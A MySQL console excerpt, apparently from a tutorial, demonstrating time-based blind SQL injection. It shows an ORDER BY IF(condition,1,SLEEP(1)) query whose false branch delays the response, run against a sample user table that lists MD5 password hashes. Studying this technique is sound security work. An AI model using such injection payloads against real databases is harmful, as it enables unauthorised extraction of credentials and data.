 mysql> select * from user order by if(1=1,1,sleep(1));
+----------+-------+----------------------------------+----+---------+
| username | code  | passwd                           | id | isadmin |
+----------+-------+----------------------------------+----+---------+
| dll      | 8888  | e10adc3949ba59abbe56e057f20f883e |  8 |       1 |
| Admin    | xjjnb | e64b78fc3bc91bcbc7dc232ba8ec59e0 |  1 |       1 |
| xjj123   | 1234  | f379eaf3c831b04de153469d1bec345e |  7 |       0 |
| jzpnb    | 1234  | e10adc3949ba59abbe56e057f20f883e |  6 |       1 |
+----------+-------+----------------------------------+----+---------+
4 rows in set (0.00 sec)
mysql> select * from user order by if(1=2,1,sleep(1));
+----------+-------+----------------------------------+----+---------+
| username | code  | passwd                           | id | isadmin |
+----------+-------+----------------------------------+----+---------+
| dll      | 8888  | e10adc3949ba59abbe56e057f20f883e |  8 |       1 |
| Admin    | xjjnb | e64b78fc3bc91bcbc7dc232ba8ec59e0 |  1 |       1 |
| xjj123   | 1234  | f379eaf3c831b04de153469d1bec345e |  7 |       0 |
| jzpnb    | 1234  | e10adc3949ba59abbe56e057f20f883e |  6 |       1 |
+----------+-------+----------------------------------+----+---------+
4 rows in set (4.03 sec)